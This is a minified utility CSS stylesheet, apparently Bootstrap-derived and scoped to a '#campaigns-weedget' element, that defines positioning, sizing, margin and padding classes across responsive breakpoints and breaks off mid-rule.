{#campaigns-weedget .float-xl-left {float: left !important;}#campaigns-weedget .float-xl-right {float: right !important;}#campaigns-weedget .float-xl-none {float: none !important;}}#campaigns-weedget .overflow-auto {overflow: auto !important;}#campaigns-weedget .overflow-hidden {overflow: hidden !important;}#campaigns-weedget .position-static {position: static !important;}#campaigns-weedget .position-relative {position: relative !important;}#campaigns-weedget .position-absolute {position: absolute !important;}#campaigns-weedget .position-fixed {position: fixed !important;}#campaigns-weedget .position-sticky {position: -webkit-sticky !important;position: sticky !important;}#campaigns-weedget .fixed-top {position: fixed;top: 0;right: 0;left: 0;z-index: 1030;}#campaigns-weedget .fixed-footer .footer {position: fixed;right: 0;bottom: 0;left: 0;z-index: 1030;}@supports ((position: -webkit-sticky) or (position: sticky)) {#campaigns-weedget .sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020;}}#campaigns-weedget .sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;border: 0;}#campaigns-weedget .sr-only-focusable:active, #campaigns-weedget .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal;}#campaigns-weedget .shadow-sm {box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}#campaigns-weedget .shadow {box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}#campaigns-weedget .shadow-lg {box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}#campaigns-weedget .shadow-none {box-shadow: none !important;}#campaigns-weedget .w-25 {width: 25% !important;}#campaigns-weedget .w-50 {width: 50% !important;}#campaigns-weedget .w-75 {width: 75% !important;}#campaigns-weedget .w-100 {width: 100% !important;}#campaigns-weedget .w-auto {width: auto !important;}#campaigns-weedget .h-25 {height: 25% !important;}#campaigns-weedget .h-50 {height: 50% !important;}#campaigns-weedget .h-75 {height: 75% !important;}#campaigns-weedget .h-100 {height: 100% !important;}#campaigns-weedget .h-auto {height: auto !important;}#campaigns-weedget .mw-100 {max-width: 100% !important;}#campaigns-weedget .mh-100 {max-height: 100% !important;}#campaigns-weedget .min-vw-100 {min-width: 100vw !important;}#campaigns-weedget .min-vh-100 {min-height: 100vh !important;}#campaigns-weedget .vw-100 {width: 100vw !important;}#campaigns-weedget .vh-100 {height: 100vh !important;}#campaigns-weedget .stretched-link::after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: rgba(0, 0, 0, 0);}#campaigns-weedget .m-0 {margin: 0 !important;}#campaigns-weedget .mt-0, #campaigns-weedget .my-0 {margin-top: 0 !important;}#campaigns-weedget .mr-0, #campaigns-weedget .mx-0 {margin-right: 0 !important;}#campaigns-weedget .mb-0, #campaigns-weedget .my-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-0, #campaigns-weedget .mx-0 {margin-left: 0 !important;}#campaigns-weedget .m-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-1, #campaigns-weedget .my-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-1, #campaigns-weedget .mx-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-1, #campaigns-weedget .my-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-1, #campaigns-weedget .mx-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-2, #campaigns-weedget .my-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-2, #campaigns-weedget .mx-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-2, #campaigns-weedget .my-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-2, #campaigns-weedget .mx-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-3 {margin: 1rem !important;}#campaigns-weedget .mt-3, #campaigns-weedget .my-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-3, #campaigns-weedget .mx-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-3, #campaigns-weedget .my-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-3, #campaigns-weedget .mx-3 {margin-left: 1rem !important;}#campaigns-weedget .m-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-4, #campaigns-weedget .my-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-4, #campaigns-weedget .mx-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-4, #campaigns-weedget .my-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-4, #campaigns-weedget .mx-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-5 {margin: 3rem !important;}#campaigns-weedget .mt-5, #campaigns-weedget .my-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-5, #campaigns-weedget .mx-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-5, #campaigns-weedget .my-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-5, #campaigns-weedget .mx-5 {margin-left: 3rem !important;}#campaigns-weedget .p-0 {padding: 0 !important;}#campaigns-weedget .pt-0, #campaigns-weedget .py-0 {padding-top: 0 !important;}#campaigns-weedget .pr-0, #campaigns-weedget .px-0 {padding-right: 0 !important;}#campaigns-weedget .pb-0, #campaigns-weedget .py-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-0, #campaigns-weedget .px-0 {padding-left: 0 !important;}#campaigns-weedget .p-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-1, #campaigns-weedget .py-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-1, #campaigns-weedget .px-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-1, #campaigns-weedget .py-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-1, #campaigns-weedget .px-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-2, #campaigns-weedget .py-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-2, #campaigns-weedget .px-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-2, #campaigns-weedget .py-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-2, #campaigns-weedget .px-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-3 {padding: 1rem !important;}#campaigns-weedget .pt-3, #campaigns-weedget .py-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-3, #campaigns-weedget .px-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-3, #campaigns-weedget .py-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-3, #campaigns-weedget .px-3 {padding-left: 1rem !important;}#campaigns-weedget .p-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-4, #campaigns-weedget .py-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-4, #campaigns-weedget .px-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-4, #campaigns-weedget .py-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-4, #campaigns-weedget .px-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-5 {padding: 3rem !important;}#campaigns-weedget .pt-5, #campaigns-weedget .py-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-5, #campaigns-weedget .px-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-5, #campaigns-weedget .py-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-5, #campaigns-weedget .px-5 {padding-left: 3rem !important;}#campaigns-weedget .m-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-n1, #campaigns-weedget .my-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-n1, #campaigns-weedget .mx-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-n1, #campaigns-weedget .my-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-n1, #campaigns-weedget .mx-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-n2, #campaigns-weedget .my-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-n2, #campaigns-weedget .mx-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-n2, #campaigns-weedget .my-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-n2, #campaigns-weedget .mx-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-n3 {margin: -1rem !important;}#campaigns-weedget .mt-n3, #campaigns-weedget .my-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-n3, #campaigns-weedget .mx-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-n3, #campaigns-weedget .my-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-n3, #campaigns-weedget .mx-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-n4, #campaigns-weedget .my-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-n4, #campaigns-weedget .mx-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-n4, #campaigns-weedget .my-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-n4, #campaigns-weedget .mx-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-n5 {margin: -3rem !important;}#campaigns-weedget .mt-n5, #campaigns-weedget .my-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-n5, #campaigns-weedget .mx-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-n5, #campaigns-weedget .my-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-n5, #campaigns-weedget .mx-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-auto {margin: auto !important;}#campaigns-weedget .mt-auto, #campaigns-weedget .my-auto {margin-top: auto !important;}#campaigns-weedget .mr-auto, #campaigns-weedget .mx-auto {margin-right: auto !important;}#campaigns-weedget .mb-auto, #campaigns-weedget .my-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-auto, #campaigns-weedget .mx-auto {margin-left: auto !important;}@media (min-width: 576px) {#campaigns-weedget .m-sm-0 {margin: 0 !important;}#campaigns-weedget .mt-sm-0, #campaigns-weedget .my-sm-0 {margin-top: 0 !important;}#campaigns-weedget .mr-sm-0, #campaigns-weedget .mx-sm-0 {margin-right: 0 !important;}#campaigns-weedget .mb-sm-0, #campaigns-weedget .my-sm-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-sm-0, #campaigns-weedget .mx-sm-0 {margin-left: 0 !important;}#campaigns-weedget .m-sm-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-sm-1, #campaigns-weedget .my-sm-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-sm-1, #campaigns-weedget .mx-sm-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-sm-1, #campaigns-weedget .my-sm-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-sm-1, #campaigns-weedget .mx-sm-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-sm-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-sm-2, #campaigns-weedget .my-sm-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-sm-2, #campaigns-weedget .mx-sm-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-sm-2, #campaigns-weedget .my-sm-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-sm-2, #campaigns-weedget .mx-sm-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-sm-3 {margin: 1rem !important;}#campaigns-weedget .mt-sm-3, #campaigns-weedget .my-sm-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-sm-3, #campaigns-weedget .mx-sm-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-sm-3, #campaigns-weedget .my-sm-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-sm-3, #campaigns-weedget .mx-sm-3 {margin-left: 1rem !important;}#campaigns-weedget .m-sm-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-sm-4, #campaigns-weedget .my-sm-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-sm-4, #campaigns-weedget .mx-sm-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-sm-4, #campaigns-weedget .my-sm-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-sm-4, #campaigns-weedget .mx-sm-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-sm-5 {margin: 3rem !important;}#campaigns-weedget .mt-sm-5, #campaigns-weedget .my-sm-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-sm-5, #campaigns-weedget .mx-sm-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-sm-5, #campaigns-weedget .my-sm-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-sm-5, #campaigns-weedget .mx-sm-5 {margin-left: 3rem !important;}#campaigns-weedget .p-sm-0 {padding: 0 !important;}#campaigns-weedget .pt-sm-0, #campaigns-weedget .py-sm-0 {padding-top: 0 !important;}#campaigns-weedget .pr-sm-0, #campaigns-weedget .px-sm-0 {padding-right: 0 !important;}#campaigns-weedget .pb-sm-0, #campaigns-weedget .py-sm-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-sm-0, #campaigns-weedget .px-sm-0 {padding-left: 0 !important;}#campaigns-weedget .p-sm-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-sm-1, #campaigns-weedget .py-sm-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-sm-1, #campaigns-weedget .px-sm-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-sm-1, #campaigns-weedget .py-sm-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-sm-1, #campaigns-weedget .px-sm-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-sm-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-sm-2, #campaigns-weedget .py-sm-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-sm-2, #campaigns-weedget .px-sm-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-sm-2, #campaigns-weedget .py-sm-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-sm-2, #campaigns-weedget .px-sm-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-sm-3 {padding: 1rem !important;}#campaigns-weedget .pt-sm-3, #campaigns-weedget .py-sm-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-sm-3, #campaigns-weedget .px-sm-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-sm-3, #campaigns-weedget .py-sm-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-sm-3, #campaigns-weedget .px-sm-3 {padding-left: 1rem !important;}#campaigns-weedget .p-sm-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-sm-4, #campaigns-weedget .py-sm-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-sm-4, #campaigns-weedget .px-sm-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-sm-4, #campaigns-weedget .py-sm-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-sm-4, #campaigns-weedget .px-sm-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-sm-5 {padding: 3rem !important;}#campaigns-weedget .pt-sm-5, #campaigns-weedget .py-sm-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-sm-5, #campaigns-weedget .px-sm-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-sm-5, #campaigns-weedget .py-sm-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-sm-5, #campaigns-weedget .px-sm-5 {padding-left: 3rem !important;}#campaigns-weedget .m-sm-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-sm-n1, #campaigns-weedget .my-sm-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-sm-n1, #campaigns-weedget .my-sm-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-sm-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-sm-n2, #campaigns-weedget .my-sm-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-sm-n2, #campaigns-weedget .my-sm-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-sm-n3 {margin: -1rem !important;}#campaigns-weedget .mt-sm-n3, #campaigns-weedget .my-sm-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-sm-n3, #campaigns-weedget .my-sm-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-sm-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-sm-n4, #campaigns-weedget .my-sm-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-sm-n4, #campaigns-weedget .my-sm-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-sm-n5 {margin: -3rem !important;}#campaigns-weedget .mt-sm-n5, #campaigns-weedget .my-sm-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-sm-n5, #campaigns-weedget .my-sm-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-sm-auto {margin: auto !important;}#campaigns-weedget .mt-sm-auto, #campaigns-weedget .my-sm-auto {margin-top: auto !important;}#campaigns-weedget .mr-sm-auto, #campaigns-weedget .mx-sm-auto {margin-right: auto !important;}#campaigns-weedget .mb-sm-auto, #campaigns-weedget .my-sm-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-sm-auto, #campaigns-weedget .mx-sm-auto {margin-left: auto !important;}}@media (min-width: 768px) {#campaigns-weedget .m-md-0 {margin: 0 !important;}#campaigns-weedget .mt-md-0, #campaigns-weedget .my-md-0 {margin-top: 0 !important;}#campaigns-weedget .mr-md-0, #campaigns-weedget .mx-md-0 {margin-right: 0 !important;}#campaigns-weedget .mb-md-0, #campaigns-weedget .my-md-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-md-0, #campaigns-weedget .mx-md-0 {margin-left: 0 !important;}#campaigns-weedget .m-md-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-md-1, #campaigns-weedget .my-md-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-md-1, #campaigns-weedget .mx-md-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-md-1, #campaigns-weedget .my-md-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-md-1, #campaigns-weedget .mx-md-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-md-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-md-2, #campaigns-weedget .my-md-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-md-2, #campaigns-weedget .mx-md-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-md-2, #campaigns-weedget .my-md-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-md-2, #campaigns-weedget .mx-md-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-md-3 {margin: 1rem !important;}#campaigns-weedget .mt-md-3, #campaigns-weedget .my-md-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-md-3, #campaigns-weedget .mx-md-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-md-3, #campaigns-weedget .my-md-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-md-3, #campaigns-weedget .mx-md-3 {margin-left: 1rem !important;}#campaigns-weedget .m-md-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-md-4, #campaigns-weedget .my-md-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-md-4, #campaigns-weedget .mx-md-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-md-4, #campaigns-weedget .my-md-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-md-4, #campaigns-weedget .mx-md-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-md-5 {margin: 3rem !important;}#campaigns-weedget .mt-md-5, #campaigns-weedget .my-md-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-md-5, #campaigns-weedget .mx-md-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-md-5, #campaigns-weedget .my-md-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-md-5, #campaigns-weedget .mx-md-5 {margin-left: 3rem !important;}#campaigns-weedget .p-md-0 {padding: 0 !important;}#campaigns-weedget .pt-md-0, #campaigns-weedget .py-md-0 {padding-top: 0 !important;}#campaigns-weedget .pr-md-0, #campaigns-weedget .px-md-0 {padding-right: 0 !important;}#campaigns-weedget .pb-md-0, #campaigns-weedget .py-md-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-md-0, #campaigns-weedget .px-md-0 {padding-left: 0 !important;}#campaigns-weedget .p-md-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-md-1, #campaigns-weedget .py-md-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-md-1, #campaigns-weedget .px-md-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-md-1, #campaigns-weedget .py-md-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-md-1, #campaigns-weedget .px-md-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-md-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-md-2, #campaigns-weedget .py-md-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-md-2, #campaigns-weedget .px-md-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-md-2, #campaigns-weedget .py-md-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-md-2, #campaigns-weedget .px-md-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-md-3 {padding: 1rem !important;}#campaigns-weedget .pt-md-3, #campaigns-weedget .py-md-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-md-3, #campaigns-weedget .px-md-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-md-3, #campaigns-weedget .py-md-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-md-3, #campaigns-weedget .px-md-3 {padding-left: 1rem !important;}#campaigns-weedget .p-md-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-md-4, #campaigns-weedget .py-md-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-md-4, #campaigns-weedget .px-md-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-md-4, #campaigns-weedget .py-md-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-md-4, #campaigns-weedget .px-md-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-md-5 {padding: 3rem !important;}#campaigns-weedget .pt-md-5, #campaigns-weedget .py-md-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-md-5, #campaigns-weedget .px-md-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-md-5, #campaigns-weedget .py-md-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-md-5, #campaigns-weedget .px-md-5 {padding-left: 3rem !important;}#campaigns-weedget .m-md-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-md-n1, #campaigns-weedget .my-md-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-md-n1, #campaigns-weedget .mx-md-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-md-n1, #campaigns-weedget .my-md-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-md-n1, #campaigns-weedget .mx-md-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-md-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-md-n2, #campaigns-weedget .my-md-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-md-n2, #campaigns-weedget .mx-md-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-md-n2, #campaigns-weedget .my-md-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-md-n2, #campaigns-weedget .mx-md-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-md-n3 {margin: -1rem !important;}#campaigns-weedget .mt-md-n3, #campaigns-weedget .my-md-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-md-n3, #campaigns-weedget .mx-md-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-md-n3, #campaigns-weedget .my-md-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-md-n3, #campaigns-weedget .mx-md-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-md-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-md-n4, #campaigns-weedget .my-md-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-md-n4, #campaigns-weedget .mx-md-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-md-n4, #campaigns-weedget .my-md-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-md-n4, #campaigns-weedget .mx-md-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-md-n5 {margin: -3rem !important;}#campaigns-weedget .mt-md-n5, #campaigns-weedget .my-md-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-md-n5, #campaigns-weedget .mx-md-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-md-n5, #campaigns-weedget .my-md-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-md-n5, #campaigns-weedget .mx-md-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-md-auto {margin: auto !important;}#campaigns-weedget .mt-md-auto, #campaigns-weedget .my-md-auto {margin-top: auto !important;}#campaigns-weedget .mr-md-auto, #campaigns-weedget .mx-md-auto {margin-right: auto !important;}#campaigns-weedget .mb-md-auto, #campaigns-weedget .my-md-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-md-auto, #campaigns-weedget .mx-md-auto {margin-left: auto !important;}}@media (min-width: 992px) {#campaigns-weedget .m-lg-0 {margin: 0 !important;}#campaigns-weedget .mt-lg-0, #campaigns-weedget .my-lg-0 {margin-top: 0 !important;}#campaigns-weedget .mr-lg-0, #campaigns-weedget .mx-lg-0 {margin-right: 0 !important;}#campaigns-weedget .mb-lg-0, #campaigns-weedget .my-lg-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-lg-0, #campaigns-weedget .mx-lg-0 {margin-left: 0 !important;}#campaigns-weedget .m-lg-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-lg-1, #campaigns-weedget .my-lg-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-lg-1, #campaigns-weedget .mx-lg-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-lg-1, #campaigns-weedget .my-lg-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-lg-1, #campaigns-weedget .mx-lg-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-lg-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-lg-2, #campaigns-weedget .my-lg-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-lg-2, #campaigns-weedget .mx-lg-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-lg-2, #campaigns-weedget .my-lg-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-lg-2, #campaigns-weedget .mx-lg-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-lg-3 {margin: 1rem !important;}#campaigns-weedget .mt-lg-3, #campaigns-weedget .my-lg-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-lg-3, #campaigns-weedget .mx-lg-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-lg-3, #campaigns-weedget .my-lg-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-lg-3, #campaigns-weedget .mx-lg-3 {margin-left: 1rem !important;}#campaigns-weedget .m-lg-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-lg-4, #campaigns-weedget .my-lg-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-lg-4, #campaigns-weedget .mx-lg-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-lg-4, #campaigns-weedget .my-lg-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-lg-4, #campaigns-weedget .mx-lg-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-lg-5 {margin: 3rem !important;}#campaigns-weedget .mt-lg-5, #campaigns-weedget .my-lg-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-lg-5, #campaigns-weedget .mx-lg-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-lg-5, #campaigns-weedget .my-lg-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-lg-5, #campaigns-weedget .mx-lg-5 {margin-left: 3rem !important;}#campaigns-weedget .p-lg-0 {padding: 0 !important;}#campaigns-weedget .pt-lg-0, #campaigns-weedget .py-lg-0 {padding-top: 0 !important;}#campaigns-weedget .pr-lg-0, #campaigns-weedget .px-lg-0 {padding-right: 0 !important;}#campaigns-weedget .pb-lg-0, #campaigns-weedget .py-lg-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-lg-0, #campaigns-weedget .px-lg-0 {padding-left: 0 !important;}#campaigns-weedget .p-lg-1 {padding: 0.25rem 